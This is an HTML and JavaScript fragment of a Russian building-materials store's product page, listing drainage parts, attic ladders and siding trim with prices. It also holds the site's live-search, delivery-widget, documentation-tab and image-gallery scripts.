		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/lotok-vodootvodnij-plastikovij-lvp-norma-100-n55"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/lotokvodootvodnyjplastikovyjlvpnorma100n55-200x170.png" alt="Лоток водоотводный пластиковый ЛВП Норма 100 Н55" title="Лоток водоотводный пластиковый ЛВП Норма 100 Н55" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/lotok-vodootvodnij-plastikovij-lvp-norma-100-n55">
		Лоток водоотводный пластиковый ЛВП Норма 100 Н55...		</a></h4>
					
				
					<p class="price">
							450 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12608');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12608');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/h-profil-dlya-sajdinga-elit-belyj"><img src="https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/h-profil13mmplombir-200x170.png" alt="H-профиль для сайдинга Элит ,белый" title="H-профиль для сайдинга Элит ,белый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/h-profil-dlya-sajdinga-elit-belyj">
		H-профиль для сайдинга Элит ,белый		</a></h4>
					
				
					<p class="price">
							770 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('2938');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('2938');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/dozhdepriemnik-plastikovij-300h300-v-sbore"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/dozhdepriemnikplastikovyj300h300%28vsbore%29-200x170.jpg" alt="Дождеприемник пластиковый 300х300 (в сборе)" title="Дождеприемник пластиковый 300х300 (в сборе)" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/dozhdepriemnik-plastikovij-300h300-v-sbore">
		Дождеприемник пластиковый 300х300 (в сборе)		</a></h4>
					
				
					<p class="price">
							960 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12595');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12595');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/zaglushka-torcevaja-plastikovaja-dlja-dn150-h80-h185"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/zaglushkatorcevajaplastikovajadljadn150h80-h185-200x170.jpg" alt="Заглушка торцевая пластиковая для DN150 H80-H185" title="Заглушка торцевая пластиковая для DN150 H80-H185" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/zaglushka-torcevaja-plastikovaja-dlja-dn150-h80-h185">
		Заглушка торцевая пластиковая для DN150 H80-H185...		</a></h4>
					
				
					<p class="price">
							170 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12601');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12601');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/ljuk-plastikovij-zeljonij"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/ljukplastikovyjzelenyj-200x170.jpg" alt="Люк пластиковый Зелёный" title="Люк пластиковый Зелёный" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/ljuk-plastikovij-zeljonij">
		Люк пластиковый Зелёный		</a></h4>
					
				
					<p class="price">
							3 990 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12620');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12620');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/zaglushka-torcevaja-plastikovaja-dlja-dn100-h55-h70"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/zaglushkatorcevajaplastikovajadljadn100h55-h70-200x170.jpg" alt="Заглушка торцевая пластиковая для DN100 H55-H70" title="Заглушка торцевая пластиковая для DN100 H55-H70" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/zaglushka-torcevaja-plastikovaja-dlja-dn100-h55-h70">
		Заглушка торцевая пластиковая для DN100 H55-H70...		</a></h4>
					
				
					<p class="price">
							120 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12599');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12599');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/reshetka-plastikovaja-dlja-dozhdepriemnika-300h300"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/akvastok/reshetkaplastikovajadljadozhdepriemnika300h300-200x170.jpg" alt="Решетка пластиковая для дождеприемника 300х300" title="Решетка пластиковая для дождеприемника 300х300" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/reshetka-plastikovaja-dlja-dozhdepriemnika-300h300">
		Решетка пластиковая для дождеприемника 300х300...		</a></h4>
					
				
					<p class="price">
							220 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12629');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12629');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/reshetka-shtampovannaja-nerzhavejushhaja-rshn-norma-150-a15"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/akvastok/reshetkashtampovannajanerzhavejuschajarshnnorma150a15-200x170.png" alt="Решетка штампованная нержавеющая РШН Норма 150 А15" title="Решетка штампованная нержавеющая РШН Норма 150 А15" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/reshetka-shtampovannaja-nerzhavejushhaja-rshn-norma-150-a15">
		Решетка штампованная нержавеющая РШН Норма 150 А15...		</a></h4>
					
				
					<p class="price">
							3 250 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12644');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12644');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/lotok-vodootvodnij-aqua-top-s-plastikovoj-reshetkoj"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/lotokvodootvodnyjaqua-topsplastikovojreshetkoj-200x170.jpg" alt="Лоток водоотводный AQUA-TOP с пластиковой решеткой" title="Лоток водоотводный AQUA-TOP с пластиковой решеткой" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/lotok-vodootvodnij-aqua-top-s-plastikovoj-reshetkoj">
		Лоток водоотводный AQUA-TOP с пластиковой решеткой...		</a></h4>
					
				
					<p class="price">
							680 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12606');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12606');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/cherdachnaja-lestnica-standard"><img src="https://saiding-market.ru/image/cache/catalog/krovlja/cherdachnyelestnicysljukom/cherdachnajalestnicastandard2-200x170.jpeg" alt="Чердачная лестница Standard" title="Чердачная лестница Standard" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/cherdachnaja-lestnica-standard">
		Чердачная лестница Standard		</a></h4>
					
				
					<p class="price">
							14 000 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('14878');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('14878');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout2">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/ugol-narugnyj-elit-belyj"><img src="https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/vneshnijugol75.15mmplombir-200x170.png" alt="Угол наружный Элит, белый" title="Угол наружный Элит, белый" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/ugol-narugnyj-elit-belyj">
		Угол наружный Элит, белый		</a></h4>
					
				
					<p class="price">
							900 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('2955');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('2955');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout3">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/ljuk-plastikovij-legkij-malij-zeljonij"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/ljukplastikovyjlegkijmalyjzelenyj-200x170.jpg" alt="Люк пластиковый легкий малый Зелёный" title="Люк пластиковый легкий малый Зелёный" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/ljuk-plastikovij-legkij-malij-zeljonij">
		Люк пластиковый легкий малый Зелёный		</a></h4>
					
				
					<p class="price">
							2 700 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12621');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12621');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout4">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/cherdachnaja-lestnica-premium"><img src="https://saiding-market.ru/image/cache/catalog/krovlja/cherdachnyelestnicysljukom/cherdachnajalestnicapremium-200x170.png" alt="Чердачная лестница Premium" title="Чердачная лестница Premium" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/cherdachnaja-lestnica-premium">
		Чердачная лестница Premium		</a></h4>
					
				
					<p class="price">
							22 000 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('14883');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('14883');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
						<div class="product-layout5">
		<div class="product-thumb transition">
		<div class="image"><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/fiksator-reshetki-plastikovij-dn-150"><img src="https://saiding-market.ru/image/cache/catalog/drenazhnajasistema/akvastok/fiksatorreshetkiplastikovyjdn150%28tipferma%29-200x170.jpg" alt="Фиксатор решетки пластиковый DN 150" title="Фиксатор решетки пластиковый DN 150" class="img-responsive" /></a></div>
		<div class="positionsticker">
		<!-- special -->
				<!-- special END -->
		<!-- new -->	
						<!-- new END -->		
		<!-- top -->
				<!-- top END -->
		</div>	
		<div class="caption">
		<h4><a href="https://saiding-market.ru/komplektujushhie/drenazhnaja-sistema/fiksator-reshetki-plastikovij-dn-150">
		Фиксатор решетки пластиковый DN 150		</a></h4>
					
				
					<p class="price">
							111 р										</p>
					<div class="cart">
					<button type="button" class="btn-cart" onclick="cart.add('12647');"><i class="fa fa-shopping-cart"></i> В корзину</button>
					</div>
		<div class="effect-phoebe">  
		<div class="effect-hover">
		<p>
			
					
			<a class="quickview" data-toggle="tooltip" title="Быстрый просмотр" onclick="quickview_open('12647');"><i class="fa fa-fw fa-search"></i></a>
					</p>
		</div>			
		</div>
		</div>
		</div>
		</div>
			</div> </div>
		<script>
// livesearch
(function($) {
	$.fn.livesearch = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();
            this.minLength = 3;
			$.extend(this, option);
			$(this).attr('livesearch', 'off');

// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

// Keydown
            $(this).on('input', function(event) {
                if (event.keyCode == 27) {
                    this.hide();
                } else if (this.value.length <= this.minLength) {
                    this.hide();
                } else {
                    this.request();
                }
            });

// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}
// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<a href="javascript:void(0)" onclick="location = &quot; '+ json[i]['href'] + '&quot;" >';
						    html += '<li class="search-container2" data-value="' + json[i]['value'] + '">';
                            if(json[i]['image']){              
						    html += '<div class="search-thumb"><img src="' + json[i]['image'] + '"/></div>';
                            } 
				            html += '<div class="search-container">';			
						    html += '<div ><div class="search-name">' + json[i]['label'] + '</div><br/>';
							html += '<div class="search-special">' + json[i]['special'] + '</div></div>';
							if(json[i]['special']){ 
							html += '<div class="search-price2">' + json[i]['price'] + '</div></div>';
							} else {
							html += '<div class="search-price">' + json[i]['price'] + '</div></div>';
							}
							html += '</div>';		
                            html += '<div style="clear:both;"></div></li></a>';
						}
					}
					
		   html += '<a onclick="$(\'#search .btn-default\').trigger(\'click\');" class="search-all">Смотреть все</a>';
					
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);

$('input[name=\'search\']').livesearch({
	'source': function(request, response) {
		$.ajax({
			url: 'index.php?route=extension/module/aridius_livesearch/livesearch&search=' +  encodeURIComponent(request),
			dataType: 'json',
			success: function(json) {
				response($.map(json, function(item) {
					return {
                     label: item['name'],
                     price: item['price'],
                     special: item['special'],
                     image: item['image'],
                     href: item['href'],
                     value: item['product_id']
					}
				}));
			}
		});
	},
	'select': function(item) {
		$('input[name=\'search\']').val(item['label']);
	}
});
</script>
<script>
	setTimeout(function () {
		$('.nav-tabs').append('<li><a href="#tab-delivery" data-toggle="tab">Доставка по РФ</a></li>');
		$('.tab-content').append('<div class="tab-pane" id="tab-delivery"><div class="ec-delivery"></div></div>');
		addScriptDeliv();
	}, 1000);

	function addScriptDeliv (argument) {
		var s = document.createElement("script");
		s.type = "text/javascript";
		s.id = "dcsbl";
		s.src = "https://dostavka.sbl.su/api/delivery.js?innerDeliv=1&comp=0,10,8,128,136,80,167,24,25,11,155,211,3&autoEnd=1&btnBg=#03A9F4&pos=left&dopInsureSum=640&size=300.00,27.50,0.00&weight=2.5&startCt=Москва&startCntr=RU&startPick=0&dopLathing=1&dopInsure=0&theme=simple";
		$("head").append(s);
	}
</script>
 	<script type="text/javascript">
	$(document).ready(function() {
		$.ajax({
			url: 'komplektujushhie/komplektuyuschie-280/sofit-elit-so-sploshnoj-perforatsiej-belyj?_rnd='+Math.random().toString(36).substr(2),
			dataType: 'json',
			method: 'post',
			data: 'cr_documentation_action=load_list',
			beforeSend: function() {
				if ($('#content .nav-tabs').find('#tab-documentation-li').length===0) {
					documentationTab = $('<li>').attr('id','tab-documentation-li')
														.append($('<a>')
								.attr('href','#tab-documentation')
								.attr('data-toggle','tab')
								.append($('<i>')
									.attr('id','tab-documentation-icon')
																		.addClass('fa fa-fw fa-download')
																		)
								.append($('<span>')
									.attr('id','tab-documentation-title')
									.html('&nbsp;&nbsp;Документация')
									.addClass('hidden-xs'))
								.append('&nbsp;')
								.append($('<span>')
									.attr('id','tab-documentation-count')
									.html('<i class="fa fa-spinner fa-spin"></i>'))
								)
							;
					$('#content .nav-tabs').append(documentationTab);
				}
				if ($('#content .tab-content').find('#tab-documentation').length===0) {
					documentationTab = $('<div>')
										.attr('id','tab-documentation')
										.addClass('tab-pane')
										.html('Загрузка...');
					$('#content .tab-content').append(documentationTab);
				}
			},
			success: function(json) {
				if (json.documentation) {
										if (!$('#content .nav-tabs').find('#tab-documentation-li').is(':visible') && json.count_all>0) {
						$('#content .nav-tabs').find('#tab-documentation-li').show();
					}
					if (json.tab_icon) {
						$('#content .nav-tabs').find('#tab-documentation-icon').replaceWith('<i id="tab-documentation-icon" class="fa fa-fw fa-' + json.tab_icon + '"></i>');
					}
					if (json.tab_title) {
						tab_title = json.tab_title;
						if (json.tab_icon) {
							tab_title = '&nbsp;&nbsp;' + tab_title;
						}
						$('#content .nav-tabs').find('#tab-documentation-title').html(tab_title);
					}
					$('#content .nav-tabs').find('#tab-documentation-count').text('('+json.count_all+')');
					$('#content .tab-content').find('#tab-documentation').html(json.documentation);
				}
			}
		});
	});
	</script>
	<style type="text/css">
		.docext {
			position: relative;
			padding: 8px 8px 8px 46px;
			display: block;
		}
		.docext:before {
			content: "\f0f6";
			font-family: 'FontAwesome';
			position: absolute;
			margin-top: -6px;
			margin-left: -34px;
			font-size: 28px;
		}
		.docext-pdf:before {
			content: "\f1c1";
		}
		.docext-doc:before,
		.docext-docx:before {
			content: "\f1c2";
		}
		.docext-xls:before,
		.docext-xlsx:before,
		.docext-csv:before {
			content: "\f1c3";
		}
		.docext-ppt:before {
			content: "\f1c4";
		}
		.docext-jpg:before,
		.docext-jpeg:before,
		.docext-png:before,
		.docext-gif:before,
		.docext-bmp:before,
		.docext-psd:before,
		.docext-ico:before,
		.docext-pcx:before,
		.docext-pbm:before,
		.docext-ppm:before,
		.docext-raw:before,
		.docext-tga:before,
		.docext-tif:before {
			content: "\f1c5";
		}
		.docext-7z:before,
		.docext-arj:before,
		.docext-gz:before,
		.docext-rar:before,
		.docext-tar:before,
		.docext-zip:before {
			content: "\f1c6";
		}
		.docext-wav:before,
		.docext-mp3:before {
			content: "\f1c7";
		}
		.docext-avi:before,
		.docext-mp4:before {
			content: "\f1c8";
		}
		.docext-htm:before,
		.docext-html:before,
		.docext-xml:before,
		.docext-fb2:before,
		.docext-css:before,
		.docext-js:before,
		.docext-c:before,
		.docext-vbs:before,
		.docext-sh:before {
			content: "\f1c9";
		}
		.docext-exe:before,
		.docext-msi:before {
			content: "\f016";
		}

		.docext-container .title {
			font-size: 120%;
		}

		.docext-container .labels {
			font-size: 95%;
		}

		.docext-container .labels {
			font-size: 95%;
		}
		.docext-container .label {
			display: inline-block;
			padding: .2em .4em;
		}
		.docext-container .absolute {
			position: absolute;
			margin-left: 7px;
			top: 35px;
		}
		.doc-lnk {
			display: block;
		}
		.table>tbody>tr>td.docext-container {
			padding: 0;
			position: relative;
		}
		#tab-documentation .fa {
			font-size: inherit;
		}
		#tab-documentation .panel-group .panel-heading {
			cursor: pointer;
		}
		#tab-documentation .panel-group .panel-heading .panel-title {
			font-size: 13px;
		}
		#tab-documentation .panel-group .panel-heading+.panel-collapse>.panel-body {
			padding: 5px 0 5px;
		}
		#tab-documentation .panel-group .panel-heading+.panel-collapse>.panel-body .table>tbody>tr:first-child>td {
			border-top: none;
		}
		#tab-documentation .panel-collapse>.panel-body .table {
			margin-bottom: 0;
		}
		#tab-documentation .panel-default>.panel-heading .badge {
			font-size: 0.7em;
			padding: 2px 5px;
			margin: -2px 0 0 3px;
			background-color: #23a1d1;
		}
		td.noleftborder {
			border-left: none!important;
		}
		td.norightborder {
			border-right: none!important;
		}
		tr[data-documentation-id] {
			cursor: pointer;
		}
		tr[data-documentation-id]:hover a {
			color: #23527c;
		}
		#tab-documentation .panel-heading[aria-expanded="false"] .docfolder-caret:before {
			content: "\f0d7";
		}
		#tab-documentation .panel-heading[aria-expanded="true"] .docfolder-caret:before {
			content: "\f0d8";
		}

	</style>
</div>
</div>			
</div>
</div>
	
<script><!--	
$(document).ready(function() {
	$('#additional').owlCarousel({
items: 4,
itemsMobile: 	[479,4],
		itemsTablet :	[768,4],
itemsDesktopSmall:	[979,4],
itemsDesktop:	[1199,3],
autoPlay: 3000, //Set AutoPlay to 3 seconds,
pagination: false,
navigation: true,
navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>']
	});
});
//--></script>
<!-- PhotoSwipe - START -->
<link rel="stylesheet" href="catalog/view/theme/royal/js/photoswipe/photoswipe.css">
<link rel="stylesheet" href="catalog/view/theme/royal/js/photoswipe/default-skin/default-skin.css">
<script src="catalog/view/theme/royal/js/photoswipe/photoswipe.min.js"></script>
<script src="catalog/view/theme/royal/js/photoswipe/photoswipe-ui-default.min.js"></script>
    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
          </div>
          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
					    <div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
            </div>
			<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
	            <div class="pswp__share-tooltip">
					<!-- <a href="#" class="pswp__share--facebook"></a>
					<a href="#" class="pswp__share--twitter"></a>
					<a href="#" class="pswp__share--pinterest"></a>
					<a href="#" download class="pswp__share--download"></a> -->
	            </div>
	        </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
              <div class="pswp__caption__center">
              </div>
            </div>
          </div>
        </div>
		<div class="cart_popup ">
		<div class="image_titlepopup2">Софит Элит со сплошной перфорацией, белый от производителя   по цене 640 р</div>
		</div> 
    </div>
	<script type="text/javascript">
        function showPSWP () {
            var pswpElement = document.querySelectorAll('.pswp')[0];
            var items = [
                {thumb: "https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/sofitelitspolnojperforaciejbelyj-600x555.png", src: "https://saiding-market.ru/image/cache/catalog/komplektujuschied%C3%B6cke/komplektujuschiedljacajdinga%C2%ABelit%C2%BB/sofitelitspolnojperforaciejbelyj-1000x1000.png", w: "1000", h: "1000"},            ];  
            var options = {
				index: 0,
				closeOnScroll: false
				};
            var selected_src = 0;
            $.each(items, function (k,v) {
                if ($("#main-image").prop("src") == v['thumb']) {
                    selected_src = 1;
                };
            });
//console.log(items);
            if (selected_src == 0) {
                items.push({
                    thumb: $("#main-image").prop("src"),
                    src: $("#main-image").prop("src"),
                    w: 1000,
                    h: 1000                });
            };
//console.log(items);
            $.each(items, function (k,v) {
                if ($("#main-image").prop("src") == v['thumb']) {
                    options.index = k;
                };
            });
            var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
            gallery.init();
        $(".close_phswipe").on("click", function(){
        gallery.close();
        });
        };
        $("#main-image").on("click", function(){ showPSWP(); });
		$(".cart_popup").append("<div class='cartpop hidden-xs'><span class='priceproduct-newpopup'><span class='autocalc-product-price'>640 р</span></span> <button type='button' id='button-cart' data-loading-text='Загрузка...' class='close_phswipe btn-cart'><i class='fa fa-shopping-cart'></i> В корзину</button></div>");
    </script>
